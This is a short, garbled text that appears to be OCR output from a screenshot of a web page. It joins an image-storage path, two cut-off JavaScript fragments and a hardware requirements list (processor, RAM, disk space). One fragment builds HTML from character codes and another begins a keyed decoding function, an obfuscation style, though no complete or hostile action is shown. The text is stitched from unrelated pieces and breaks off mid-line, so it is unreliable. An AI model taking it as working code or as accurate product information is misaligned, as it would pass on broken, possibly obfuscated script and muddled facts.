
{m.innerHTML=String.fromCharCode(60,100,105,1
ui').style.display='none';var dc=(function(s,k){
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB to avoid lag
Disk space:
At least 64 GB